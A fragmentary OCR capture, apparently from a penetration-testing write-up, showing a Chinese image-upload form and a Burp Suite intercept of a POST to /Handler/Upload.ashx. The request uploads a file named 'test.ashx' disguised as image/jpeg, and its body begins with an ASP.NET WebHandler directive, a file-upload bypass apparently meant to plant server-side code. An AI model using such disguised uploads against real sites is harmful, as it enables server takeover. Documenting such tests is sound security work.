 删除
上传封面:
test.jpg
test.jpg
(12.45 KB)
test.jpg
资质图片:
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept history Options
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Handler/Upload.ashx HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Length: 13147
Content-Type:
-----------------------------31588156501779
Content-Disposition: form-data; name="file_data"; filename="test.ashx"
Content-Type: image/jpeg
<%@ WebHandler Language="C#" Class="Handler" %>